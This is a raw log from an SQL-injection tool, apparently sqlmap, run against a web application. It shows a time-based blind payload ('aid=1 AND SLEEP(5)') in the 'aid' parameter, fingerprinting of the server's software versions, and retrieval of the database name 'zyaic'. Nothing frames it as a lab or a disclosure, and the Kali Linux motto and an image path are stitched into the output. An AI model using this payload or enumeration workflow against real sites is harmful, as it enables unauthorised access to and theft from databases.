 ---
Place: GET
Parameter: aid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: aid=1 AND SLEEP(5)
---
[01:53:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[01:53:59] [INFO] fetching database names
[01:53:59] [INFO] fetching number of databases
[01:53:59] [INFO] retrieved:
[01:53:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[01:54:01] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[01:54:01] [ERROR] unable to retrieve the number of databases
KALI LINUX
[01:54:01] [INFO] falling back to current database
[01:54:01] [INFO] fetching current database
The quieter you become, the more you are able to hear.
[01:54:01] [INFO] retrieved: zyaic
available databases [1]:
[*] zyaic